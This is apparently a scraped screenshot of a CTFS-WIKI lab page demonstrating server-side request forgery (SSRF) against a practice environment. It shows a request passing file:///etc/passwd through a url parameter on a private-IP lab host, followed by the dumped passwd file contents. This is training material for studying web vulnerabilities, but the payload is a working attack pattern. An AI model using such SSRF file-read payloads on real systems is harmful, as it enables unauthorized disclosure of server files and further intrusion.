 192.168.91.142/ssrf/01.php?url=file:///etc/passwd
搜索
docker142
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
SSRF服务端请求伪造
/index.php?url=http://x.x.x.x
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty
/saslauth:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin walk:x:500:500::/home/walk:/bin/bash
© CTFS-WIKI